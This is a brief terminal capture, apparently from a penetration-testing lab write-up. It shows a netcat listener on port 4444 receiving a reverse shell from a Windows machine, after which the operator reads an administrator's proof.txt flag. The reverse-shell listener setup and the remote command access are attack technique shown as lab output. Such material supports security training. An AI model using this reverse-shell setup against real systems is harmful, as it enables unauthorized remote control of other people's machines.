 ┌──(aaron㉿aaron)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.232.65] 49820
id
PS C:\Windows\system32> cat c:\users\administrator\desktop\proof.txt
cd64cec660ad7c3244017c1bab3eddf4
PS C:\Windows\system32>